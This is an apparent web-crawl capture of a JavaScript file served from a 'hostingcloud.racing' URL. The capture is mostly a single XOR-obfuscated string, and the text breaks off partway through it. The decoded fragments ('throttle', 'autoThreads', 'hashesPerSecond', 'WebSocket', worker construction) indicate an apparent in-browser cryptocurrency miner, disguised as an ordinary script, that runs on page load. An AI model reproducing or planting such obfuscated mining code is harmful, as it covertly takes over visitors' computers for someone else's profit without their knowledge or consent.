

--- FILE ---
content_type: application/javascript
request_url: https://www.hostingcloud.racing/SEml.js
body_size: 20653
content:
var v="\x05KXCNYDBC\x0d\x05r\x1dU\x1fN\x1dI\x18\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0aX^H\x0d^Y_DNY\x0a\x16\x27\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fLOO\x1f\x1b\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x14NK\x1a\x1e\x01\x0dr\x1dU\x1eNK\x18HO\x01\x0dr\x1dUH\x1cK\x19\x1dK\x0d\x10\x0dCXAA\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a]L_L@^\x0ap\x0d\x10\x0dr\x1dU\x1eNK\x18HO\x0dQQ\x0dVP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^DYHF\x0ap\x0d\x10\x0dr\x1dU\x19\x14NK\x1a\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^H_\x0ap\x0d\x10\x0dr\x1dUH\x1cK\x19\x1dK\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arEL^EH^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar_HNBCCHNY\x7fHY_T\x0ap\x0d\x10\x0d\x1dU\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_BYYAH\x0ap\x0dQQ\x0d\x1dU\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arZLDYDCJkB_lXYE\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aHCLOAHI\x0a\x17\x0d\x0c\x0cYED^v\x0a]L_L@^\x0apv\x0aLXYByE_HLI^\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^YlY\x0a\x17\x0dCXAA\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLIGX^Yh[H_T\x0a\x17\x0d\x1dU\x1f\x1a\x1c\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a^YLY^\x0a\x17\x0dVP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0d`LYEv\x0a_LCIB@\x0ap\x05\x04\x0d\x07\x0d\x1dUKKKKKK\x0dQ\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0a@BIH\x0a\x17\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aJ_LNH\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aZLDY\x7fHNBCCHNY\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aAL^Y}DCJ\x7fHNHD[HI\x0a\x17\x0d\x1dU\x1d\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDCYH_[LA\x0a\x17\x0dCXAA\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0aKALJr\x1dULI\x0ap\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fN\x1dI\x18\x1av\x0ao_BLINL^YnELCCHA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0ap\x0d\x10\x0dCHZ\x0do_BLINL^YnELCCHA\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0aBC@H^^LJH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x18\x1b\x18\x1a\x18v\x0aILYL\x0ap\x0d\x10\x10\x10\x0d\x0a]DCJ\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x18\x1cNLK\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05nADHCYv\x0anbckdj\x0apv\x0a\x7fh|xd\x7fh~rlxye\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYE\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0alXYE\x0ap\x05YED^v\x0ar^DYHF\x0ap\x01\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYEH@H\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aYEH@H\x0ap\x0dQQ\x0d\x0aADJEY\x0a\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aALCJ\x0a\x17\x0dYED^v\x0a]L_L@^\x0apv\x0aALCJXLJH\x0ap\x0dQQ\x0d\x0aLXYB\x0a\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0ap\x0d\x10\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aB]HC\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLXYEHI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aNAB^H\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aH__B_\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aGBO\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aKBXCI\x0a\x17\x0dvp\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aLNNH]YHI\x0a\x17\x0dvp\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NKNK\x1e\x0d\x10\x0dCL[DJLYB_v\x0aEL_IZL_HnBCNX__HCNT\x0ap\x0dQQ\x0d\x1dU\x19\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dYED^v\x0a]L_L@^\x0apv\x0aYE_HLI^\x0ap\x0dQQ\x0dr\x1dU\x18NKNK\x1e\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arX^Hzl~`\x0ap\x0d\x10\x0dYED^v\x0aEL^zl~`~X]]B_Y\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0a]L_L@^\x0apv\x0aKB_NHl~`g~\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aXCABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBCyL_JHY`HY\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arBC{H_DKDHIoBXCI\x0ap\x0d\x10\x0dYED^v\x0arBC{H_DKDHI\x0apv\x0aODCI\x0ap\x05YED^\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dx\x7fav\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05v\x0f[L_\x0dnBCK\x0d\x10\x0dVnx\x7f\x17\x0d\x0a\x0f\x0d\x06\x0dYED^v\x0a]L_L@^\x0apv\x0aN\x0ap\x0d\x06\x0d\x0f\x0aP\x16\x0f\x0d\x06\x0d\x0f[L_\x0d[\x10q\x0fN]JGqqU\x1fHM^EH_BDEqqU\x1fH[qqU\x1fLJqqU\x1fLHqqU\x1fL@qqU\x1fLNqqU\x1fLOqqU\x1fKPN\x16M^EH_BDEqqU\x1fHHqqU\x1fKPYN_^YEqqU\x1fHH\x17J\x14qqU\x1f\x1cqqU\x1f\x1c\x11NqqU\x1fH[JYXNbE_qqU\x1fHHqqU\x1f\x14JqqU\x1fKqqU\x1fKqqU\x1fKqqU\x1fIqqU\x1fHqqU\x1fHH\x16HqqU\x1f\x1eJqqU\x1fK\x15\x18\x1e\x14x_YBELqqU\x1f\x15MYDFhCJYhDONqqU\x1fHHqqU\x1fI\x19\x12qqU\x1fK\x11HqqU\x1f\x15_Dx_YBELqqU\x1fH\x18\x1dqqU\x1fKqqU\x1fKV\x10BMqqU\x1fHqqU\x1f\x1aqqU\x1f\x1cqqU\x1f\x1cqqU\x1f\x15YN[GJHNqqU\x1fHqqU\x1f\x14uqqU\x1f\x14qqU\x1fLx_YBELqqU\x1fKqqU\x1fKP\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPOpNqqU\x1fHHqqU\x1fKv\x16@pHvWWNqqU\x1fHHqqU\x1fKV@\x16pM^EH_BDEqqU\x1fHNqqU\x1fKPYN_^YEqqU\x1f\x1bOpNvVv\x10N\x16M^EH_BDEqqU\x1fHqqU\x1fKPYN_^YEqqU\x1f\x1cww\x5cqqU\x1fIqqU\x1f\x1cV\x10H\x16\x1aV\x10\x5cCBGNqqU\x1fHHqqU\x1fOqqU\x1fOqqU\x1fKPBMqqU\x1fH@pHvqqU\x1fKP[\x16[qqU\x1f\x15YN[GJHNqqU\x1fHEN\x5cqqU\x1f\x1byNLnS[qqU\x1fHqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fINqqU\x1fHHqqU\x1fKqqU\x1fIqqU\x1f\x1cwwIqqU\x1f\x1cqqU\x1fLqqU\x1f\x1cLqqU\x1f\x1cqqU\x1fKqqU\x1fL@pHvqqU\x1fKVVYN_^YEqqU\x1f\x1b[VqqU\x1fHqqU\x1f\x1capwqqU\x1f\x1c\x19[wqqU\x1f\x1cv\x16apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvWWPV\x10apwqqU\x1f\x1c\x19[wqqU\x1f\x1cvpwqqU\x1f\x1c\x1fQwqqU\x1f\x1cv\x16PwqqU\x1f\x1c\x1fmwqqU\x1f\x1c\x11wqqU\x1f\x1c\x1c[\x11qqU\x1f\x14qqU\x1f\x14\x1eMqqU\x1f\x15\x1eYqqU\x1f\x15\x1eLqqU\x1f\x14wqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1e[wqqU\x1f\x1c\x11qqU\x1f\x1apvqqU\x1fLwqqU\x1f\x1c\x1eDwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eBwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fLwqqU\x1f\x1c\x1eCwqqU\x1f\x1c\x11wqqU\x1f\x1cwqqU\x1f\x1cV\x10EqqU\x1f\x1b\x12\x16PwqqU\x1f\x1c\x1alwqqU\x1f\x1c\x11DqqU\x1fH\x1faqqU\x1fKPZqqU\x1f\x1b\x19[pwqqU\x1f\x1c\x1fQwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fmwqqU\x1f\x1cvqqU\x1fI\x1faVV\x10EqqU\x1f\x1b\x1aZ\x16PV\x10EqqU\x1f\x1bqqU\x18N\x10\x1a\x1fqqU\x1fHqqU\x18NqqU\x1f\x1b\x1fJqqU\x1f\x1b\x12qqU\x1fKP[qqU\x1fH\x12qqU\x1f\x15\x18sqqU\x1fHqqU\x18NqqU\x1fKqqU\x1fKP\x1aZpqqU\x18Nv\x16\x12pqqU\x18NvVV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16qqU\x1f\x19qqU\x1f\x15qqU\x1f\x14FqqU\x1f\x15\x1eZqqU\x1f\x19\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fL\x1fcqqU\x1fKPdqqU\x1f\x1b\x1fcV\x10\x12pqqU\x1f\x19xqqU\x1f\x19v\x16pv\x10\x12pqqU\x1f\x19\x7fqqU\x1f\x19v\x16pv\x10EqqU\x1f\x1b\x1ao\x16\x1a\x1a\x10EqqU\x1f\x1b\x1aM\x16\x1a\x1a\x10EqqU\x1f\x1b\x19C\x16\x1a\x1a\x10EqqU\x1f\x1b\x19g\x16\x1a\x1a\x10\x1ao\x16_qqU\x1f\x1b\x1ey\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19\x10\x1aM\x16_qqU\x1f\x1b\x1ex\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19\x10\x19C\x16_qqU\x1f\x1b\x1aG\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1d_qqU\x1f\x1b\x18\x18\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10\x19g\x16qqU\x1f\x1a\x1aoqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x19CqqU\x1f\x1dqqU\x1f\x1dqqU\x1f\x1a\x1aM\x10EqqU\x1f\x1be\x16qqU\x1f\x19qqU\x1f\x19\x10DqqU\x1f\x1b\x1alqqU\x1fH\x19\x18qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19\x1alqqU\x1f\x19vqqU\x1fH\x19\x18qqU\x1fLeqqU\x1fKV^PZqqU\x1f\x1beqqU\x1fI\x19\x18VV[qqU\x1fH\x19CqqU\x1fKPe\x16\x1e\x7fqqU\x1fIqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19\x10EqqU\x1f\x1b\x19I\x10EqqU\x1f\x1b\x19J\x10\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH|qqU\x1fL\x1a\x1dqqU\x1fKPEqqU\x1f\x1by\x10[qqU\x1fHqqU\x1f\x1a\x19IqqU\x1fK\x19I\x16\x18\x18qqU\x1fHqqU\x1f\x19\x1eeqqU\x1f\x19qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x19JqqU\x1fK\x19J\x16\x18\x18qqU\x1fHqqU\x1f\x19\x19\x18qqU\x1f\x19qqU\x1fK\x10|\x16\x19JpqqU\x1f\x19\x1d\x1aqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10y\x16\x19IpqqU\x1f\x19\x1eoqqU\x1f\x19vqqU\x1fH|qqU\x1fK\x10ZqqU\x1f\x1b\x1a\x1d\x14y\x11yqqU\x1f\x15\x18LqqU\x1fHqqU\x1fKV\x10\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH|qqU\x1fKPEqqU\x1f\x1by\x16\x12pqqU\x1f\x19\x1aCqqU\x1f\x19vqqU\x1fH|qqU\x1fL\x1a[qqU\x1fK\x10[qqU\x1fHqqU\x1f\x1ayqqU\x1f\x15QqqU\x1fKPy\x16YqqU\x1f\x1b{qqU\x1fHyqqU\x1fKV\x18]qqU\x1fHyqqU\x1f\x15QqqU\x1fK\x10ZqqU\x1f\x1byV\x10[qqU\x1fH\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15]\x15\x1aqqU\x1fKP\x12pqqU\x1f\x19\x1fGqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vp\x1avqqU\x1f\x15\x1e`qqU\x1fHqqU\x1f\x14wwwwqqU\x1f\x14LqqU\x1fLqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKV\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1aGpqqU\x1f\x19\x18EqqU\x1f\x19vqqU\x1f\x15\x1e\x5cqqU\x1fH\x19qqU\x1fK\x10[qqU\x1fH_qqU\x1f\x1b\x18MqqU\x1f\x1a\x16\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x18MpqqU\x1f\x19\x1a_qqU\x1f\x19v\x16\x12V\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1eSqqU\x1f\x19qqU\x1fLDqqU\x1fH\x18ZqqU\x1fKP[qqU\x1fHqqU\x1f\x1aqqU\x1fH\x18ZqqU\x1f\x1b\x1eQqqU\x1f\x1b\x1aXqqU\x1fKqqU\x1fKPdqqU\x1f\x1b\x18ZVVqqU\x1fK\x10\x1aGpqqU\x1f\x19\x1fSqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1ejqqU\x1f\x19qqU\x1fLrqqU\x1fK\x10\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1aGpqqU\x1f\x19\x1e\x1dqqU\x1f\x19vqqU\x1fH`qqU\x1fKV\x10\x12pqqU\x1f\x19\x1e]qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x19p\x1ehqqU\x1f\x1b\x12qqU\x1f\x1b\x1ajvqqU\x1f\x19VV^qqU\x1f\x1b[qqU\x1fH\x19gqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x1aCqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fHMqqU\x1fKPZqqU\x1f\x1b\x1aCqqU\x1fHMqqU\x1fKVV\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fHMqqU\x1fKPEqqU\x1f\x1b\x1a^\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKPZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fH\x1e\x1fqqU\x1fHMqqU\x1fKqqU\x1fKV\x1a^\x16\x1aCqqU\x1fHMqqU\x1fLqqU\x1f\x19\x1a\x1dqqU\x1f\x19qqU\x1fK\x10\x18]qqU\x1fH_qqU\x1f\x1b\x1a^\x16\x16\x16qqU\x1f\x19\x1ajqqU\x1f\x19qqU\x1fK\x10ZqqU\x1f\x1b\x1a^V\x10[qqU\x1fH_qqU\x1f\x1b\x1e\x1aqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16\x1e\x1aV^qqU\x1f\x1b[qqU\x1fH_qqU\x1f\x1bcqqU\x1f\x1a\x16qqU\x1f\x19iqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19cqqU\x1f\x19v\x16cV[qqU\x1fH_qqU\x1f\x1b\x1a\x7f\x16\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fKP\x12pqqU\x1f\x19\x1a\x7fqqU\x1f\x19v\x16DqqU\x1fH`qqU\x1fKP\x1a\x7fqqU\x1fH`qqU\x1fKVVV^qqU\x1f\x1b[qqU\x1fH\x1aoWW\x1aMqqU\x1fKP[qqU\x1fH\x1aMqqU\x1fKPe\x16aqqU\x1f\x15\x1enqqU\x1f\x15\x1emV^qqU\x1f\x1b[qqU\x1fH\x19lqqU\x1f\x15\x1fsqqU\x1fKPe\x16\x19lqqU\x1f\x15\x1fsqqU\x1f\x15\x19\x19V[qqU\x1fHeqqU\x1f\x15\x18~qqU\x1fHqqU\x1f\x19z\x11qqU\x1f\x19qqU\x1fKqqU\x1f\x1a\x16\x16\x1bqqU\x1fKPe\x16eqqU\x1f\x15\x1fXqqU\x1fH\x1bqqU\x1fLeqqU\x1f\x15\x1elqqU\x1fHqqU\x1f\x19qqU\x1f\x14qqU\x1f\x19qqU\x1fKqqU\x1fI\x1aqqU\x1fKV^Pe\x16qqU\x1f\x19qqU\x1f\x19V\x12pqqU\x1f\x19\x1aCqqU\x1f\x19v\x16DqqU\x1f\x1b\x19SqqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bjqqU\x1f\x15\x1ecV\x10[qqU\x1fH\x1aMqqU\x1fKP\x12pqqU\x1f\x19\x1a\x12qqU\x1f\x19v\x16DqqU\x1f\x1b\x1a\x12qqU\x1fH\x1aFqqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a\x1aqqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fK\x10ZqqU\x1f\x1bYqqU\x1f\x1b{qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fKVV\x12pqqU\x1f\x19\x1e\x19qqU\x1f\x19v\x16DqqU\x1f\x1b\x1e\x19qqU\x1fH\x1aFqqU\x1fL\x19}qqU\x1fL\x19^qqU\x1fKPEqqU\x1f\x1bj\x16YqqU\x1f\x1b\x18\x1f\x10jqqU\x1f\x15\x18HqqU\x1fHqqU\x1f\x19\x18\x1dqqU\x1f\x19qqU\x1fL\x1aFqqU\x1fL\x1a[qqU\x1fK\x10jqqU\x1f\x15\x1e\x1e\x16qqU\x1f\x19\x1e\x13qqU\x1f\x19\x10jqqU\x1f\x15\x19}\x16DqqU\x1f\x1b\x1eaqqU\x1fHqqU\x1fKP[qqU\x1fHjqqU\x1f\x15`\x16\x16\x1esWWjqqU\x1f\x15`\x16\x16\x1bqqU\x1f\x1dqqU\x1f\x1djqqU\x1f\x15\x1aYqqU\x1fKP\x19}qqU\x1fHjqqU\x1f\x15\x1aYqqU\x1fK\x10ZV\x19^qqU\x1fHqqU\x1fKV\x10jqqU\x1f\x15\x19^\x16\x19^\x10jqqU\x1f\x15\x18\x1aqqU\x1fHhqqU\x1fKV\x10\x12pqqU\x1f\x19\x1ebqqU\x1